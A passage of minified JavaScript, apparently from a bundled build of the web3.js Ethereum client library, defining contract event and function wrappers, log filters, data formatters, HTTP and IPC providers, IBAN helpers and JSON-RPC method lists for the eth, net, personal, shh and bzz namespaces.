h=function(t,e,r){this._eth=t,this.transactionHash=null,this.address=r,this.abi=e};e.exports=p},{"../solidity/coder":7,"../utils/utils":20,"./allevents":23,"./event":27,"./function":31}],26:[function(t,e,r){e.exports={InvalidNumberOfSolidityArgs:function(){return new Error("Invalid number of arguments to Solidity function")},InvalidNumberOfRPCParams:function(){return new Error("Invalid number of input parameters to RPC method")},InvalidConnection:function(t){return new Error("CONNECTION ERROR: Couldn't connect to node "+t+".")},InvalidProvider:function(){return new Error("Provider not set or invalid")},InvalidResponse:function(t){var e=t&&t.error&&t.error.message?t.error.message:"Invalid JSON RPC response: "+JSON.stringify(t);return new Error(e)},ConnectionTimeout:function(t){return new Error("CONNECTION TIMEOUT: timeout of "+t+" ms achived")}}},{}],27:[function(t,e,r){var n=t("../utils/utils"),o=t("../solidity/coder"),i=t("./formatters"),a=t("../utils/sha3"),s=t("./filter"),c=t("./methods/watches"),u=function(t,e,r){this._requestManager=t,this._params=e.inputs,this._name=n.transformToFullName(e),this._address=r,this._anonymous=e.anonymous};u.prototype.types=function(t){return this._params.filter(function(e){return e.indexed===t}).map(function(t){return t.type})},u.prototype.displayName=function(){return n.extractDisplayName(this._name)},u.prototype.typeName=function(){return n.extractTypeName(this._name)},u.prototype.signature=function(){return a(this._name)},u.prototype.encode=function(t,e){t=t||{},e=e||{};var r={};["fromBlock","toBlock"].filter(function(t){return void 0!==e[t]}).forEach(function(t){r[t]=i.inputBlockNumberFormatter(e[t])}),r.topics=[],r.address=this._address,this._anonymous||r.topics.push("0x"+this.signature());var a=this._params.filter(function(t){return!0===t.indexed}).map(function(e){var r=t[e.name];return null==r?null:n.isArray(r)?r.map(function(t){return"0x"+o.encodeParam(e.type,t)}):"0x"+o.encodeParam(e.type,r)});return r.topics=r.topics.concat(a),r},u.prototype.decode=function(t){t.data=t.data||"",t.topics=t.topics||[];var e=(this._anonymous?t.topics:t.topics.slice(1)).map(function(t){return t.slice(2)}).join(""),r=o.decodeParams(this.types(!0),e),n=t.data.slice(2),a=o.decodeParams(this.types(!1),n),s=i.outputLogFormatter(t);return s.event=this.displayName(),s.address=t.address,s.args=this._params.reduce(function(t,e){return t[e.name]=e.indexed?r.shift():a.shift(),t},{}),delete s.data,delete s.topics,s},u.prototype.execute=function(t,e,r){n.isFunction(arguments[arguments.length-1])&&(r=arguments[arguments.length-1],2===arguments.length&&(e=null),1===arguments.length&&(e=null,t={}));var o=this.encode(t,e),i=this.decode.bind(this);return new s(o,"eth",this._requestManager,c.eth(),i,r)},u.prototype.attachToContract=function(t){var e=this.execute.bind(this),r=this.displayName();t[r]||(t[r]=e),t[r][this.typeName()]=this.execute.bind(this,t)},e.exports=u},{"../solidity/coder":7,"../utils/sha3":19,"../utils/utils":20,"./filter":29,"./formatters":30,"./methods/watches":43}],28:[function(t,e,r){var n=t("./formatters"),o=t("./../utils/utils"),i=t("./method"),a=t("./property");e.exports=function(t){var e=function(e){var r;e.property?(t[e.property]||(t[e.property]={}),r=t[e.property]):r=t,e.methods&&e.methods.forEach(function(e){e.attachToObject(r),e.setRequestManager(t._requestManager)}),e.properties&&e.properties.forEach(function(e){e.attachToObject(r),e.setRequestManager(t._requestManager)})};return e.formatters=n,e.utils=o,e.Method=i,e.Property=a,e}},{"./../utils/utils":20,"./formatters":30,"./method":36,"./property":45}],29:[function(t,e,r){var n=t("./formatters"),o=t("../utils/utils"),i=function(t){return null==t?null:0===(t=String(t)).indexOf("0x")?t:o.fromUtf8(t)},a=function(t,e){o.isString(t.options)||t.get(function(t,r){t&&e(t),o.isArray(r)&&r.forEach(function(t){e(null,t)})})},s=function(t){t.requestManager.startPolling({method:t.implementation.poll.call,params:[t.filterId]},t.filterId,function(e,r){if(e)return t.callbacks.forEach(function(t){t(e)});o.isArray(r)&&r.forEach(function(e){e=t.formatter?t.formatter(e):e,t.callbacks.forEach(function(t){t(null,e)})})},t.stopWatching.bind(t))},c=function(t,e,r,c,u,f,l){var p=this,h={};return c.forEach(function(t){t.setRequestManager(r),t.attachToObject(h)}),this.requestManager=r,this.options=function(t,e){if(o.isString(t))return t;switch(t=t||{},e){case"eth":return t.topics=t.topics||[],t.topics=t.topics.map(function(t){return o.isArray(t)?t.map(i):i(t)}),{topics:t.topics,from:t.from,to:t.to,address:t.address,fromBlock:n.inputBlockNumberFormatter(t.fromBlock),toBlock:n.inputBlockNumberFormatter(t.toBlock)};case"shh":return t}}(t,e),this.implementation=h,this.filterId=null,this.callbacks=[],this.getLogsCallbacks=[],this.pollFilters=[],this.formatter=u,this.implementation.newFilter(this.options,function(t,e){if(t)p.callbacks.forEach(function(e){e(t)}),"function"==typeof l&&l(t);else if(p.filterId=e,p.getLogsCallbacks.forEach(function(t){p.get(t)}),p.getLogsCallbacks=[],p.callbacks.forEach(function(t){a(p,t)}),p.callbacks.length>0&&s(p),"function"==typeof f)return p.watch(f)}),this};c.prototype.watch=function(t){return this.callbacks.push(t),this.filterId&&(a(this,t),s(this)),this},c.prototype.stopWatching=function(t){if(this.requestManager.stopPolling(this.filterId),this.callbacks=[],!t)return this.implementation.uninstallFilter(this.filterId);this.implementation.uninstallFilter(this.filterId,t)},c.prototype.get=function(t){var e=this;if(!o.isFunction(t)){if(null===this.filterId)throw new Error("Filter ID Error: filter().get() can't be chained synchronous, please provide a callback for the get() method.");return this.implementation.getLogs(this.filterId).map(function(t){return e.formatter?e.formatter(t):t})}return null===this.filterId?this.getLogsCallbacks.push(t):this.implementation.getLogs(this.filterId,function(r,n){r?t(r):t(null,n.map(function(t){return e.formatter?e.formatter(t):t}))}),this},e.exports=c},{"../utils/utils":20,"./formatters":30}],30:[function(t,e,r){"use strict";var n=t("../utils/utils"),o=t("../utils/config"),i=t("./iban"),a=function(t){var e;if(void 0!==t)return"latest"===(e=t)||"pending"===e||"earliest"===e?t:n.toHex(t)},s=function(t){return null!==t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),null!==t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.nonce=n.toDecimal(t.nonce),t.gas=n.toDecimal(t.gas),t.gasPrice=n.toBigNumber(t.gasPrice),t.value=n.toBigNumber(t.value),t},c=function(t){return t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.logIndex&&(t.logIndex=n.toDecimal(t.logIndex)),t},u=function(t){var e=new i(t);if(e.isValid()&&e.isDirect())return"0x"+e.address();if(n.isStrictAddress(t))return t;if(n.isAddress(t))return"0x"+t;throw new Error("invalid address")};e.exports={inputDefaultBlockNumberFormatter:function(t){return void 0===t?o.defaultBlock:a(t)},inputBlockNumberFormatter:a,inputCallFormatter:function(t){return t.from=t.from||o.defaultAccount,t.from&&(t.from=u(t.from)),t.to&&(t.to=u(t.to)),["gasPrice","gas","value","nonce"].filter(function(e){return void 0!==t[e]}).forEach(function(e){t[e]=n.fromDecimal(t[e])}),t},inputTransactionFormatter:function(t){return t.from=t.from||o.defaultAccount,t.from=u(t.from),t.to&&(t.to=u(t.to)),["gasPrice","gas","value","nonce"].filter(function(e){return void 0!==t[e]}).forEach(function(e){t[e]=n.fromDecimal(t[e])}),t},inputAddressFormatter:u,inputPostFormatter:function(t){return t.ttl=n.fromDecimal(t.ttl),t.workToProve=n.fromDecimal(t.workToProve),t.priority=n.fromDecimal(t.priority),n.isArray(t.topics)||(t.topics=t.topics?[t.topics]:[]),t.topics=t.topics.map(function(t){return 0===t.indexOf("0x")?t:n.fromUtf8(t)}),t},outputBigNumberFormatter:function(t){return n.toBigNumber(t)},outputTransactionFormatter:s,outputTransactionReceiptFormatter:function(t){return null!==t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),null!==t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.cumulativeGasUsed=n.toDecimal(t.cumulativeGasUsed),t.gasUsed=n.toDecimal(t.gasUsed),n.isArray(t.logs)&&(t.logs=t.logs.map(function(t){return c(t)})),t},outputBlockFormatter:function(t){return t.gasLimit=n.toDecimal(t.gasLimit),t.gasUsed=n.toDecimal(t.gasUsed),t.size=n.toDecimal(t.size),t.timestamp=n.toDecimal(t.timestamp),null!==t.number&&(t.number=n.toDecimal(t.number)),t.difficulty=n.toBigNumber(t.difficulty),t.totalDifficulty=n.toBigNumber(t.totalDifficulty),n.isArray(t.transactions)&&t.transactions.forEach(function(t){if(!n.isString(t))return s(t)}),t},outputLogFormatter:c,outputPostFormatter:function(t){return t.expiry=n.toDecimal(t.expiry),t.sent=n.toDecimal(t.sent),t.ttl=n.toDecimal(t.ttl),t.workProved=n.toDecimal(t.workProved),t.topics||(t.topics=[]),t.topics=t.topics.map(function(t){return n.toAscii(t)}),t},outputSyncingFormatter:function(t){return t?(t.startingBlock=n.toDecimal(t.startingBlock),t.currentBlock=n.toDecimal(t.currentBlock),t.highestBlock=n.toDecimal(t.highestBlock),t.knownStates&&(t.knownStates=n.toDecimal(t.knownStates),t.pulledStates=n.toDecimal(t.pulledStates)),t):t}}},{"../utils/config":18,"../utils/utils":20,"./iban":33}],31:[function(t,e,r){var n=t("../solidity/coder"),o=t("../utils/utils"),i=t("./errors"),a=t("./formatters"),s=t("../utils/sha3"),c=function(t,e,r){this._eth=t,this._inputTypes=e.inputs.map(function(t){return t.type}),this._outputTypes=e.outputs.map(function(t){return t.type}),this._constant=e.constant,this._payable=e.payable,this._name=o.transformToFullName(e),this._address=r};c.prototype.extractCallback=function(t){if(o.isFunction(t[t.length-1]))return t.pop()},c.prototype.extractDefaultBlock=function(t){if(t.length>this._inputTypes.length&&!o.isObject(t[t.length-1]))return a.inputDefaultBlockNumberFormatter(t.pop())},c.prototype.validateArgs=function(t){if(t.filter(function(t){return!(!0===o.isObject(t)&&!1===o.isArray(t)&&!1===o.isBigNumber(t))}).length!==this._inputTypes.length)throw i.InvalidNumberOfSolidityArgs()},c.prototype.toPayload=function(t){var e={};return t.length>this._inputTypes.length&&o.isObject(t[t.length-1])&&(e=t[t.length-1]),this.validateArgs(t),e.to=this._address,e.data="0x"+this.signature()+n.encodeParams(this._inputTypes,t),e},c.prototype.signature=function(){return s(this._name).slice(0,8)},c.prototype.unpackOutput=function(t){if(t){t=t.length>=2?t.slice(2):t;var e=n.decodeParams(this._outputTypes,t);return 1===e.length?e[0]:e}},c.prototype.call=function(){var t=Array.prototype.slice.call(arguments).filter(function(t){return void 0!==t}),e=this.extractCallback(t),r=this.extractDefaultBlock(t),n=this.toPayload(t);if(!e){var o=this._eth.call(n,r);return this.unpackOutput(o)}var i=this;this._eth.call(n,r,function(t,r){if(t)return e(t,null);var n=null;try{n=i.unpackOutput(r)}catch(e){t=e}e(t,n)})},c.prototype.sendTransaction=function(){var t=Array.prototype.slice.call(arguments).filter(function(t){return void 0!==t}),e=this.extractCallback(t),r=this.toPayload(t);if(r.value>0&&!this._payable)throw new Error("Cannot send value to non-payable function");if(!e)return this._eth.sendTransaction(r);this._eth.sendTransaction(r,e)},c.prototype.estimateGas=function(){var t=Array.prototype.slice.call(arguments),e=this.extractCallback(t),r=this.toPayload(t);if(!e)return this._eth.estimateGas(r);this._eth.estimateGas(r,e)},c.prototype.getData=function(){var t=Array.prototype.slice.call(arguments);return this.toPayload(t).data},c.prototype.displayName=function(){return o.extractDisplayName(this._name)},c.prototype.typeName=function(){return o.extractTypeName(this._name)},c.prototype.request=function(){var t=Array.prototype.slice.call(arguments),e=this.extractCallback(t),r=this.toPayload(t),n=this.unpackOutput.bind(this);return{method:this._constant?"eth_call":"eth_sendTransaction",callback:e,params:[r],format:n}},c.prototype.execute=function(){return!this._constant?this.sendTransaction.apply(this,Array.prototype.slice.call(arguments)):this.call.apply(this,Array.prototype.slice.call(arguments))},c.prototype.attachToContract=function(t){var e=this.execute.bind(this);e.request=this.request.bind(this),e.call=this.call.bind(this),e.sendTransaction=this.sendTransaction.bind(this),e.estimateGas=this.estimateGas.bind(this),e.getData=this.getData.bind(this);var r=this.displayName();t[r]||(t[r]=e),t[r][this.typeName()]=e},e.exports=c},{"../solidity/coder":7,"../utils/sha3":19,"../utils/utils":20,"./errors":26,"./formatters":30}],32:[function(t,e,r){var n=t("./errors");"undefined"!=typeof window&&window.XMLHttpRequest?XMLHttpRequest=window.XMLHttpRequest:XMLHttpRequest=t("xmlhttprequest").XMLHttpRequest;var o=t("xhr2"),i=function(t,e,r,n,o){this.host=t||"http://localhost:8545",this.timeout=e||0,this.user=r,this.password=n,this.headers=o};i.prototype.prepareRequest=function(t){var e;if(t?(e=new o).timeout=this.timeout:e=new XMLHttpRequest,e.open("POST",this.host,t),this.user&&this.password){var r="Basic "+new Buffer(this.user+":"+this.password).toString("base64");e.setRequestHeader("Authorization",r)}return e.setRequestHeader("Content-Type","application/json"),this.headers&&this.headers.forEach(function(t){e.setRequestHeader(t.name,t.value)}),e},i.prototype.send=function(t){var e=this.prepareRequest(!1);try{e.send(JSON.stringify(t))}catch(t){throw n.InvalidConnection(this.host)}var r=e.responseText;try{r=JSON.parse(r)}catch(t){throw n.InvalidResponse(e.responseText)}return r},i.prototype.sendAsync=function(t,e){var r=this.prepareRequest(!0);r.onreadystatechange=function(){if(4===r.readyState&&1!==r.timeout){var t=r.responseText,o=null;try{t=JSON.parse(t)}catch(t){o=n.InvalidResponse(r.responseText)}e(o,t)}},r.ontimeout=function(){e(n.ConnectionTimeout(this.timeout))};try{r.send(JSON.stringify(t))}catch(t){e(n.InvalidConnection(this.host))}},i.prototype.isConnected=function(){try{return this.send({id:9999999999,jsonrpc:"2.0",method:"net_listening",params:[]}),!0}catch(t){return!1}},e.exports=i},{"./errors":26,xhr2:85,xmlhttprequest:17}],33:[function(t,e,r){var n=t("bignumber.js"),o=function(t,e){for(var r=t;r.length<2*e;)r="0"+r;return r},i=function(t){var e="A".charCodeAt(0),r="Z".charCodeAt(0);return(t=(t=t.toUpperCase()).substr(4)+t.substr(0,4)).split("").map(function(t){var n=t.charCodeAt(0);return n>=e&&n<=r?n-e+10:t}).join("")},a=function(t){for(var e,r=t;r.length>2;)e=r.slice(0,9),r=parseInt(e,10)%97+r.slice(e.length);return parseInt(r,10)%97},s=function(t){this._iban=t};s.fromAddress=function(t){var e=new n(t,16).toString(36),r=o(e,15);return s.fromBban(r.toUpperCase())},s.fromBban=function(t){var e=("0"+(98-a(i("XE00"+t)))).slice(-2);return new s("XE"+e+t)},s.createIndirect=function(t){return s.fromBban("ETH"+t.institution+t.identifier)},s.isValid=function(t){return new s(t).isValid()},s.prototype.isValid=function(){return/^XE[0-9]{2}(ETH[0-9A-Z]{13}|[0-9A-Z]{30,31})$/.test(this._iban)&&1===a(i(this._iban))},s.prototype.isDirect=function(){return 34===this._iban.length||35===this._iban.length},s.prototype.isIndirect=function(){return 20===this._iban.length},s.prototype.checksum=function(){return this._iban.substr(2,2)},s.prototype.institution=function(){return this.isIndirect()?this._iban.substr(7,4):""},s.prototype.client=function(){return this.isIndirect()?this._iban.substr(11):""},s.prototype.address=function(){if(this.isDirect()){var t=this._iban.substr(4),e=new n(t,36);return o(e.toString(16),20)}return""},s.prototype.toString=function(){return this._iban},e.exports=s},{"bignumber.js":"bignumber.js"}],34:[function(t,e,r){"use strict";var n=t("../utils/utils"),o=t("./errors"),i=function(t,e){var r=this;this.responseCallbacks={},this.path=t,this.connection=e.connect({path:this.path}),this.connection.on("error",function(t){console.error("IPC Connection Error",t),r._timeout()}),this.connection.on("end",function(){r._timeout()}),this.connection.on("data",function(t){r._parseResponse(t.toString()).forEach(function(t){var e=null;n.isArray(t)?t.forEach(function(t){r.responseCallbacks[t.id]&&(e=t.id)}):e=t.id,r.responseCallbacks[e]&&(r.responseCallbacks[e](null,t),delete r.responseCallbacks[e])})})};i.prototype._parseResponse=function(t){var e=this,r=[];return t.replace(/\}[\n\r]?\{/g,"}|--|{").replace(/\}\][\n\r]?\[\{/g,"}]|--|[{").replace(/\}[\n\r]?\[\{/g,"}|--|[{").replace(/\}\][\n\r]?\{/g,"}]|--|{").split("|--|").forEach(function(t){e.lastChunk&&(t=e.lastChunk+t);var n=null;try{n=JSON.parse(t)}catch(r){return e.lastChunk=t,clearTimeout(e.lastChunkTimeout),void(e.lastChunkTimeout=setTimeout(function(){throw e._timeout(),o.InvalidResponse(t)},15e3))}clearTimeout(e.lastChunkTimeout),e.lastChunk=null,n&&r.push(n)}),r},i.prototype._addResponseCallback=function(t,e){var r=t.id||t[0].id,n=t.method||t[0].method;this.responseCallbacks[r]=e,this.responseCallbacks[r].method=n},i.prototype._timeout=function(){for(var t in this.responseCallbacks)this.responseCallbacks.hasOwnProperty(t)&&(this.responseCallbacks[t](o.InvalidConnection("on IPC")),delete this.responseCallbacks[t])},i.prototype.isConnected=function(){return this.connection.writable||this.connection.connect({path:this.path}),!!this.connection.writable},i.prototype.send=function(t){if(this.connection.writeSync){var e;this.connection.writable||this.connection.connect({path:this.path});var r=this.connection.writeSync(JSON.stringify(t));try{e=JSON.parse(r)}catch(t){throw o.InvalidResponse(r)}return e}throw new Error('You tried to send "'+t.method+'" synchronously. Synchronous requests are not supported by the IPC provider.')},i.prototype.sendAsync=function(t,e){this.connection.writable||this.connection.connect({path:this.path}),this.connection.write(JSON.stringify(t)),this._addResponseCallback(t,e)},e.exports=i},{"../utils/utils":20,"./errors":26}],35:[function(t,e,r){var n={messageId:0,toPayload:function(t,e){return t||console.error("jsonrpc method should be specified!"),n.messageId++,{jsonrpc:"2.0",id:n.messageId,method:t,params:e||[]}},isValidResponse:function(t){return Array.isArray(t)?t.every(e):e(t);function e(t){return!!t&&!t.error&&"2.0"===t.jsonrpc&&"number"==typeof t.id&&void 0!==t.result}},toBatchPayload:function(t){return t.map(function(t){return n.toPayload(t.method,t.params)})}};e.exports=n},{}],36:[function(t,e,r){var n=t("../utils/utils"),o=t("./errors"),i=function(t){this.name=t.name,this.call=t.call,this.params=t.params||0,this.inputFormatter=t.inputFormatter,this.outputFormatter=t.outputFormatter,this.requestManager=null};i.prototype.setRequestManager=function(t){this.requestManager=t},i.prototype.getCall=function(t){return n.isFunction(this.call)?this.call(t):this.call},i.prototype.extractCallback=function(t){if(n.isFunction(t[t.length-1]))return t.pop()},i.prototype.validateArgs=function(t){if(t.length!==this.params)throw o.InvalidNumberOfRPCParams()},i.prototype.formatInput=function(t){return this.inputFormatter?this.inputFormatter.map(function(e,r){return e?e(t[r]):t[r]}):t},i.prototype.formatOutput=function(t){return this.outputFormatter&&t?this.outputFormatter(t):t},i.prototype.toPayload=function(t){var e=this.getCall(t),r=this.extractCallback(t),n=this.formatInput(t);return this.validateArgs(n),{method:e,params:n,callback:r}},i.prototype.attachToObject=function(t){var e=this.buildCall();e.call=this.call;var r=this.name.split(".");r.length>1?(t[r[0]]=t[r[0]]||{},t[r[0]][r[1]]=e):t[r[0]]=e},i.prototype.buildCall=function(){var t=this,e=function(){var e=t.toPayload(Array.prototype.slice.call(arguments));return e.callback?t.requestManager.sendAsync(e,function(r,n){e.callback(r,t.formatOutput(n))}):t.formatOutput(t.requestManager.send(e))};return e.request=this.request.bind(this),e},i.prototype.request=function(){var t=this.toPayload(Array.prototype.slice.call(arguments));return t.format=this.formatOutput.bind(this),t},e.exports=i},{"../utils/utils":20,"./errors":26}],37:[function(t,e,r){var n=t("../method"),o=function(){return[new n({name:"putString",call:"db_putString",params:3}),new n({name:"getString",call:"db_getString",params:2}),new n({name:"putHex",call:"db_putHex",params:3}),new n({name:"getHex",call:"db_getHex",params:2})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;o().forEach(function(r){r.attachToObject(e),r.setRequestManager(t._requestManager)})}},{"../method":36}],38:[function(t,e,r){"use strict";var n=t("../formatters"),o=t("../../utils/utils"),i=t("../method"),a=t("../property"),s=t("../../utils/config"),c=t("../contract"),u=t("./watches"),f=t("../filter"),l=t("../syncing"),p=t("../namereg"),h=t("../iban"),d=t("../transfer"),m=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getBlockByHash":"eth_getBlockByNumber"},y=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getTransactionByBlockHashAndIndex":"eth_getTransactionByBlockNumberAndIndex"},g=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getUncleByBlockHashAndIndex":"eth_getUncleByBlockNumberAndIndex"},v=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getBlockTransactionCountByHash":"eth_getBlockTransactionCountByNumber"},b=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getUncleCountByBlockHash":"eth_getUncleCountByBlockNumber"};function _(t){this._requestManager=t._requestManager;var e=this;w().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),x().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),this.iban=h,this.sendIBANTransaction=d.bind(null,this)}Object.defineProperty(_.prototype,"defaultBlock",{get:function(){return s.defaultBlock},set:function(t){return s.defaultBlock=t,t}}),Object.defineProperty(_.prototype,"defaultAccount",{get:function(){return s.defaultAccount},set:function(t){return s.defaultAccount=t,t}});var w=function(){var t=new i({name:"getBalance",call:"eth_getBalance",params:2,inputFormatter:[n.inputAddressFormatter,n.inputDefaultBlockNumberFormatter],outputFormatter:n.outputBigNumberFormatter}),e=new i({name:"getStorageAt",call:"eth_getStorageAt",params:3,inputFormatter:[null,o.toHex,n.inputDefaultBlockNumberFormatter]}),r=new i({name:"getCode",call:"eth_getCode",params:2,inputFormatter:[n.inputAddressFormatter,n.inputDefaultBlockNumberFormatter]}),a=new i({name:"getBlock",call:m,params:2,inputFormatter:[n.inputBlockNumberFormatter,function(t){return!!t}],outputFormatter:n.outputBlockFormatter}),s=new i({name:"getUncle",call:g,params:2,inputFormatter:[n.inputBlockNumberFormatter,o.toHex],outputFormatter:n.outputBlockFormatter}),c=new i({name:"getCompilers",call:"eth_getCompilers",params:0}),u=new i({name:"getBlockTransactionCount",call:v,params:1,inputFormatter:[n.inputBlockNumberFormatter],outputFormatter:o.toDecimal}),f=new i({name:"getBlockUncleCount",call:b,params:1,inputFormatter:[n.inputBlockNumberFormatter],outputFormatter:o.toDecimal}),l=new i({name:"getTransaction",call:"eth_getTransactionByHash",params:1,outputFormatter:n.outputTransactionFormatter}),p=new i({name:"getTransactionFromBlock",call:y,params:2,inputFormatter:[n.inputBlockNumberFormatter,o.toHex],outputFormatter:n.outputTransactionFormatter}),h=new i({name:"getTransactionReceipt",call:"eth_getTransactionReceipt",params:1,outputFormatter:n.outputTransactionReceiptFormatter}),d=new i({name:"getTransactionCount",call:"eth_getTransactionCount",params:2,inputFormatter:[null,n.inputDefaultBlockNumberFormatter],outputFormatter:o.toDecimal}),_=new i({name:"sendRawTransaction",call:"eth_sendRawTransaction",params:1,inputFormatter:[null]}),w=new i({name:"sendTransaction",call:"eth_sendTransaction",params:1,inputFormatter:[n.inputTransactionFormatter]}),x=new i({name:"signTransaction",call:"eth_signTransaction",params:1,inputFormatter:[n.inputTransactionFormatter]}),k=new i({name:"sign",call:"eth_sign",params:2,inputFormatter:[n.inputAddressFormatter,null]});return[t,e,r,a,s,c,u,f,l,p,h,d,new i({name:"call",call:"eth_call",params:2,inputFormatter:[n.inputCallFormatter,n.inputDefaultBlockNumberFormatter]}),new i({name:"estimateGas",call:"eth_estimateGas",params:1,inputFormatter:[n.inputCallFormatter],outputFormatter:o.toDecimal}),_,x,w,k,new i({name:"compile.solidity",call:"eth_compileSolidity",params:1}),new i({name:"compile.lll",call:"eth_compileLLL",params:1}),new i({name:"compile.serpent",call:"eth_compileSerpent",params:1}),new i({name:"submitWork",call:"eth_submitWork",params:3}),new i({name:"getWork",call:"eth_getWork",params:0})]},x=function(){return[new a({name:"coinbase",getter:"eth_coinbase"}),new a({name:"mining",getter:"eth_mining"}),new a({name:"hashrate",getter:"eth_hashrate",outputFormatter:o.toDecimal}),new a({name:"syncing",getter:"eth_syncing",outputFormatter:n.outputSyncingFormatter}),new a({name:"gasPrice",getter:"eth_gasPrice",outputFormatter:n.outputBigNumberFormatter}),new a({name:"accounts",getter:"eth_accounts"}),new a({name:"blockNumber",getter:"eth_blockNumber",outputFormatter:o.toDecimal}),new a({name:"protocolVersion",getter:"eth_protocolVersion"})]};_.prototype.contract=function(t){return new c(this,t)},_.prototype.filter=function(t,e,r){return new f(t,"eth",this._requestManager,u.eth(),n.outputLogFormatter,e,r)},_.prototype.namereg=function(){return this.contract(p.global.abi).at(p.global.address)},_.prototype.icapNamereg=function(){return this.contract(p.icap.abi).at(p.icap.address)},_.prototype.isSyncing=function(t){return new l(this._requestManager,t)},e.exports=_},{"../../utils/config":18,"../../utils/utils":20,"../contract":25,"../filter":29,"../formatters":30,"../iban":33,"../method":36,"../namereg":44,"../property":45,"../syncing":48,"../transfer":49,"./watches":43}],39:[function(t,e,r){var n=t("../../utils/utils"),o=t("../property"),i=function(){return[new o({name:"listening",getter:"net_listening"}),new o({name:"peerCount",getter:"net_peerCount",outputFormatter:n.toDecimal})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;i().forEach(function(r){r.attachToObject(e),r.setRequestManager(t._requestManager)})}},{"../../utils/utils":20,"../property":45}],40:[function(t,e,r){"use strict";var n=t("../method"),o=t("../property"),i=t("../formatters");var a=function(){var t=new n({name:"newAccount",call:"personal_newAccount",params:1,inputFormatter:[null]}),e=new n({name:"importRawKey",call:"personal_importRawKey",params:2}),r=new n({name:"sign",call:"personal_sign",params:3,inputFormatter:[null,i.inputAddressFormatter,null]}),o=new n({name:"ecRecover",call:"personal_ecRecover",params:2});return[t,e,new n({name:"unlockAccount",call:"personal_unlockAccount",params:3,inputFormatter:[i.inputAddressFormatter,null,null]}),o,r,new n({name:"sendTransaction",call:"personal_sendTransaction",params:2,inputFormatter:[i.inputTransactionFormatter,null]}),new n({name:"lockAccount",call:"personal_lockAccount",params:1,inputFormatter:[i.inputAddressFormatter]})]},s=function(){return[new o({name:"listAccounts",getter:"personal_listAccounts"})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;a().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),s().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})}},{"../formatters":30,"../method":36,"../property":45}],41:[function(t,e,r){var n=t("../method"),o=t("../filter"),i=t("./watches"),a=function(t){this._requestManager=t._requestManager;var e=this;s().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})};a.prototype.newMessageFilter=function(t,e,r){return new o(t,"shh",this._requestManager,i.shh(),null,e,r)};var s=function(){return[new n({name:"version",call:"shh_version",params:0}),new n({name:"info",call:"shh_info",params:0}),new n({name:"setMaxMessageSize",call:"shh_setMaxMessageSize",params:1}),new n({name:"setMinPoW",call:"shh_setMinPoW",params:1}),new n({name:"markTrustedPeer",call:"shh_markTrustedPeer",params:1}),new n({name:"newKeyPair",call:"shh_newKeyPair",params:0}),new n({name:"addPrivateKey",call:"shh_addPrivateKey",params:1}),new n({name:"deleteKeyPair",call:"shh_deleteKeyPair",params:1}),new n({name:"hasKeyPair",call:"shh_hasKeyPair",params:1}),new n({name:"getPublicKey",call:"shh_getPublicKey",params:1}),new n({name:"getPrivateKey",call:"shh_getPrivateKey",params:1}),new n({name:"newSymKey",call:"shh_newSymKey",params:0}),new n({name:"addSymKey",call:"shh_addSymKey",params:1}),new n({name:"generateSymKeyFromPassword",call:"shh_generateSymKeyFromPassword",params:1}),new n({name:"hasSymKey",call:"shh_hasSymKey",params:1}),new n({name:"getSymKey",call:"shh_getSymKey",params:1}),new n({name:"deleteSymKey",call:"shh_deleteSymKey",params:1}),new n({name:"post",call:"shh_post",params:1,inputFormatter:[null]})]};e.exports=a},{"../filter":29,"../method":36,"./watches":43}],42:[function(t,e,r){"use strict";var n=t("../method"),o=t("../property");var i=function(){return[new n({name:"blockNetworkRead",call:"bzz_blockNetworkRead",params:1,inputFormatter:[null]}),new n({name:"syncEnabled",call:"bzz_syncEnabled",params:1,inputFormatter:[null]}),new n({name:"swapEnabled",call:"bzz_swapEnabled",params:1,inputFormatter:[null]}),new n({name:"download",call:"bzz_download",params:2,inputFormatter:[null,null]}),new n({name:"upload",call:"bzz_upload",params:2,inputFormatter:[null,null]}),new n({name:"retrieve",call:"bzz_retrieve",params:1,inputFormatter:[null]}),new n({name:"store",call:"bzz_store",params:2,inputFormatter:[null,null]}),new n({name:"get",call:"bzz_get",params:1,inputFormatter:[null]}),new n({name:"put",call:"bzz_put",params:2,inputFormatter:[null,null]}),new n({name:"modify",call:"bzz_modify",params:4,inputFormatter:[null,null,null,null]})]},a=function(){return[new o({name:"hive",getter:"bzz_hive"}),new o({name:"info",getter:"bzz_info"})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;i().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),a().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})}},{"../method":36,"../property":45}],43:[function(t,e,r){var n=t("../method");e.exports={eth:function(){return[new n({name:"newFilter",call:function(t){switch(t[0]){case"latest":return t.shift(),this.params=0,"eth_newBlockFilter";case"pending":return t.shift(),this.params=0,"eth_newPendingTransactionFilter";default:return"eth_newFilter"}},params:1}),new n({name:"uninstallFilter",call:"eth_uninstallFilter",params:1}),new n({name:"getLogs",call:"eth_getFilterLogs",params:1}),new n({name:"poll",call:"eth_getFilterChanges",params:1})]},shh:function(){return[new n({name:"newFilter",call:"shh_newMessageFilter",params:1}),new n({name:"uninstallFilter",call:"shh_deleteMessageFilter",params:1}),new n({name:"getLogs",call:"shh_getFilterMessages",params:1}),new n({name:"poll",call:"shh_getFilterMessages",params:1})]}}},{"../method":36}],44:[function(t,e,r){var 